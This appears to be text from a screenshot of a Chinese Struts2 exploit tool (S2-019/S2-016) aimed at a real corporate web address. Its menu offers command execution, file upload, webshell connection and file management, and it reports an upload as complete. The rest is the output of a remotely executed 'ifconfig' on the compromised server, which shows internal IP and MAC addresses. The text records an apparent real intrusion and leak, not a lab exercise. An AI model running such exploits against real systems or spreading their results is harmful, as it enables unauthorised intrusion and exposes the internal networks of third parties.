 目标: http://ekp.lc.haier.com:81/message.do
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: conf
★K8cmd-> ifconfig
bond0 Link encap:Ethernet HWaddr 3C:D9:2B:01:C1:7A
inet addr:10.135.106.70 Bcast:10.135.106.255 Mask:255.255.255.0
inet6 addr: fe80::3ed9:2bff:fe01:c17a/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:44337545381 errors:0 dropped:0 overruns:0 frame:0
TX packets:65263125514 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6306841625326 (5.7 TiB) TX bytes:31389627172459 (28.5 TiB)
eth0 Link encap:Ethernet HWaddr 3C:D9:2B:01:C1:7A
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:44124906484 errors:0 dropped:0 overruns:0 frame:0
TX packets:65262040387 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6289097630952 (5.7 TiB) TX bytes:31389501171212 (28.5 TiB)
Interrupt:169 Memory:f4000000-f4012800
eth1 Link encap:Ethernet HWaddr 3C:D9:2B:01:C1:7A
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:212638897 errors:0 dropped:0 overruns:0 frame:0
TX packets:1085127 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17743994374 (16.5 GiB) TX bytes:126001247 (120.1 MiB)
Interrupt:122 Memory:f2000000-f2012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:33673543 errors:0 dropped:0 overruns:0 frame:0
TX packets:33673543 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6343750409 (5.9 GiB) TX bytes:6343750409 (5.9 GiB)